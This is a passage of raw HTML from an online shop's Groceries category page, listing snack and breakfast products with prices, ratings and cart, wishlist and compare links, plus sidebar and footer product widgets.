	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://retailcottage.com/product-category/groceries/" rel="tag">Groceries</a></span><a href="https://retailcottage.com/product/lays-potato-chip-variety-pack-40-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Lay&#8217;s Potato Chip Variety Pack (40 pack)</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/09/Lays-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://retailcottage.com/product-category/groceries/" rel="tag">Groceries</a></span><a href="https://retailcottage.com/product/lays-potato-chip-variety-pack-40-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Lay&#8217;s Potato Chip Variety Pack (40 pack)</h2>		<div class="product-rating">
			<div class="star-rating" role="img" aria-label="Rated 2.50 out of 5"><span style="width:50%">Rated <strong class="rating">2.50</strong> out of 5</span></div> (4)
		</div>
				<div class="product-short-description">
			<p><strong>About this item</strong></p>
<ul>
<li>Variety pack of Lay&#8217;s potato chips favorites with classic flavors in one convenient package</li>
<li>With 4 different varieties, there&#8217;s sure to be something everyone will love</li>
<li>40 count pack featuring 10 of each of these Lay&#8217;s potato chips favorites in 1 oz bags &#8211; Classic, Barbecue, Sour Cream and Onion, and Salt and Vinegar</li>
<li>These much loved treats are fun to enjoy at lunch, as an after-school snack, or party refreshment</li>
<li>Easy to carry, easy to store, and easy to pack</li>
<li>Our snacks have a short shelf life (60-90 days) so most of our packages only show the month &amp; day of expiration (e.g. “Aug 16” means August 16th, not August 2016). For optimum flavor and freshness, we recommend the snack be consumed by the date on the package.</li>
</ul>
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.13</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=1475" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1475" data-product_sku="" aria-label="Add &ldquo;Lay&#039;s Potato Chip Variety Pack (40 pack)&rdquo; to your cart" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1475  wishlist-fragment on-first-load" data-fragment-ref="1475" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1475,&quot;parent_product_id&quot;:1475,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=1475" rel="nofollow" data-product-id="1475" data-product-type="simple" data-original-product-id="1475" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://retailcottage.com?action=yith-woocompare-add-product&id=1475" class="add-to-compare-link" data-product_id="1475">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-1471 status-publish last instock product_cat-groceries has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://retailcottage.com/product-category/groceries/" rel="tag">Groceries</a></span><a href="https://retailcottage.com/product/mccafe-coffee-pods/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">McCafe Coffee Pods</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/09/Coffe-cups_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://retailcottage.com/product-category/groceries/" rel="tag">Groceries</a></span><a href="https://retailcottage.com/product/mccafe-coffee-pods/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">McCafe Coffee Pods</h2>		<div class="product-rating">
			<div class="star-rating" role="img" aria-label="Rated 1.00 out of 5"><span style="width:20%">Rated <strong class="rating">1.00</strong> out of 5</span></div> (2)
		</div>
				<div class="product-short-description">
			<p><strong>About this item</strong></p>
<ul>
<li>TASTE: Brew the deliciously familiar taste from McCafé into the comfort of your own home. This medium roast blend is simply satisfying with a rich aroma, smooth body and clean finish.</li>
<li>ROAST: Medium Roast caffeinated coffee made with 100% Arabica beans, and certified Orthodox Union Kosher (U)</li>
<li>RECYCLABILITY: Introducing McCafé Recyclable K-Cup Pods. The same great taste, now made from recyclable material. Check locally, not recycled in all communities</li>
<li>SUSTAINABILITY: We use 100% Responsibly Sourced coffee to support a healthier planet and an improved quality of life for farming communities</li>
<li>QUALITY: We start with premium Arabica beans, then expertly roast in a temperature-controlled environment to bring out the best taste, every time.</li>
<li>COMPATIBILITY: Contains genuine K-Cup pods, engineered for guaranteed quality and compatibility with all Keurig K-Cup coffee makers</li>
</ul>
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.99</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=1471" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1471" data-product_sku="" aria-label="Add &ldquo;McCafe Coffee Pods&rdquo; to your cart" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1471  wishlist-fragment on-first-load" data-fragment-ref="1471" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1471,&quot;parent_product_id&quot;:1471,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=1471" rel="nofollow" data-product-id="1471" data-product-type="simple" data-original-product-id="1471" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://retailcottage.com?action=yith-woocompare-add-product&id=1471" class="add-to-compare-link" data-product_id="1471">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-1473 status-publish first instock product_cat-groceries has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://retailcottage.com/product-category/groceries/" rel="tag">Groceries</a></span><a href="https://retailcottage.com/product/natures-bakery-whole-wheat-fig-bars/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Nature’s Bakery Whole Wheat Fig Bars</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/09/fig-bars-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://retailcottage.com/product-category/groceries/" rel="tag">Groceries</a></span><a href="https://retailcottage.com/product/natures-bakery-whole-wheat-fig-bars/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Nature’s Bakery Whole Wheat Fig Bars</h2>		<div class="product-rating">
			<div class="star-rating" role="img" aria-label="Rated 3.00 out of 5"><span style="width:60%">Rated <strong class="rating">3.00</strong> out of 5</span></div> (9)
		</div>
				<div class="product-short-description">
			<ul>
<li>WE “HEART FIGS!” Our Whole Wheat Fig Bars are always an excellent choice for families on-the-go in search of a wholesome win-win: convenience and nutrition, all in one</li>
<li>CONVENIENCE Nature’s Bakery Whole Wheat Figs Bars are a perfect snack for kids or adults. Grab one as a quick healthy breakfast bar, use as a wholesome treat for kids’ lunches, or enjoy as a convenient afterschool snack. Great for active and busy families</li>
<li>NUTRITION Made with you and your family in mind, Nature&#8217;s Bakery Whole Wheat Fig Bars are soft-baked with NO cholesterol, GMOs or high fructose corn syrup. No Artificial Flavors, Certified Vegan, Plant Based, Kosher, Made in a Nut-Free Facility, Low Sodium, Dairy Free, and 0g Trans Fat</li>
<li>THOUGHTFUL INGREDIENTS Real apples, cinnamon, figs &amp; wholesome whole wheat make our homemade recipe the perfect boost in your everyday</li>
<li>SIZE Contains 6 Boxes of 6 twin packs (36 Twin Packs; 2 x 1 oz. snack bars per twin pack) of Nature&#8217;s Bakery Apple Cinnamon Whole Wheat Fig Bars</li>
</ul>
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.76</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=1473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1473" data-product_sku="" aria-label="Add &ldquo;Nature’s Bakery Whole Wheat Fig Bars&rdquo; to your cart" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1473  wishlist-fragment on-first-load" data-fragment-ref="1473" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1473,&quot;parent_product_id&quot;:1473,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=1473" rel="nofollow" data-product-id="1473" data-product-type="simple" data-original-product-id="1473" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://retailcottage.com?action=yith-woocompare-add-product&id=1473" class="add-to-compare-link" data-product_id="1473">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-1469 status-publish instock product_cat-groceries has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://retailcottage.com/product-category/groceries/" rel="tag">Groceries</a></span><a href="https://retailcottage.com/product/quaker-instant-oatmeal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Quaker Instant Oatmeal</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/09/Quacker_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://retailcottage.com/product-category/groceries/" rel="tag">Groceries</a></span><a href="https://retailcottage.com/product/quaker-instant-oatmeal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Quaker Instant Oatmeal</h2>		<div class="product-rating">
			<div class="star-rating" role="img" aria-label="Rated 2.90 out of 5"><span style="width:58%">Rated <strong class="rating">2.90</strong> out of 5</span></div> (143)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.38</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=1469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1469" data-product_sku="" aria-label="Add &ldquo;Quaker Instant Oatmeal&rdquo; to your cart" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1469  wishlist-fragment on-first-load" data-fragment-ref="1469" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1469,&quot;parent_product_id&quot;:1469,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=1469" rel="nofollow" data-product-id="1469" data-product-type="simple" data-original-product-id="1469" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://retailcottage.com?action=yith-woocompare-add-product&id=1469" class="add-to-compare-link" data-product_id="1469">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>
		
            		<div class="shop-control-bar-bottom">
			<p class="woocommerce-result-count">
	Showing all 5 results</p>
		</div>
		
        
    			</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-2" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-18"><a href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care <span class="count">(7)</span></a>
</li>
	<li class="cat-item cat-item-471"><a href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care <span class="count">(5)</span></a>
</li>
	<li class="cat-item cat-item-22"><a href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-673"><a href="https://retailcottage.com/product-category/household/">Household <span class="count">(50)</span></a>
</li>
	<li class="cat-item cat-item-672"><a href="https://retailcottage.com/product-category/household-laundry/">Household Laundry <span class="count">(48)</span></a>
</li>
	<li class="cat-item cat-item-20"><a href="https://retailcottage.com/product-category/office-supplies/">Office Supplies <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-674"><a href="https://retailcottage.com/product-category/personal-hygiene/">personal hygiene <span class="count">(32)</span></a>
</li>
	<li class="cat-item cat-item-23"><a href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-21"><a href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://retailcottage.com/product-category/uncategorized/">Uncategorized <span class="count">(7)</span></a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-472 current-cat"><a href="https://retailcottage.com/product-category/groceries/">Groceries <span class="count">(5)</span></a>
</li>
</ul></li></ul></aside><aside id="yith-woocompare-widget-2" class="widget yith-woocompare-widget"><h3 class="widget-title">Compare</h3>
            <ul class="products-list" data-lang="">
                <li class="list_empty">No products to compare</li>            </ul>

            <a href="https://retailcottage.com?action=yith-woocompare-remove-product&id=all" data-product_id="all" class="clear-all" rel="nofollow">Clear all</a>
            <a href="/product-category/groceries/?action=yith-woocompare-view-table&iframe=yes" class="compare added button" rel="nofollow">Compare</a>

            </aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></aside></div><!-- /.sidebar-shop -->


    
			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/dog-personalized-nylon-collar/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Dog Personalized Nylon Collar</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.88 out of 5"><span style="width:37.6%">Rated <strong class="rating">1.88</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.08</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/cactus-shaped-desktop-stationery-organizer/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Cactus Shaped Desktop Stationery Organizer</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.09 out of 5"><span style="width:21.8%">Rated <strong class="rating">1.09</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.05</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/2-4g-high-speed-rc-cars/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">2.4G High Speed RC Cars</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 2.56 out of 5"><span style="width:51.2%">Rated <strong class="rating">2.56</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.50</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Onsale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/water-drop-smart-gps-tracker/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Water Drop Smart GPS Tracker</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.11 out of 5"><span style="width:22.2%">Rated <strong class="rating">1.11</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.66</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.76</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/lcd-display-pain-relief-massage-gun/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LCD Display Pain Relief Massage Gun</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.19 out of 5"><span style="width:23.8%">Rated <strong class="rating">1.19</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.10</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.63</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/wireless-muscle-stimulators-set/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Wireless Muscle Stimulators Set</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.13 out of 5"><span style="width:22.6%">Rated <strong class="rating">1.13</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.15</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.10</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/persil-ultra-pacs-advanced-clean-oxiodor-power-laundry-detergent-80-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/80-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/80-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Persil Ultra Pacs Advanced Clean Oxi+Odor Power Laundry Detergent, 80 count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
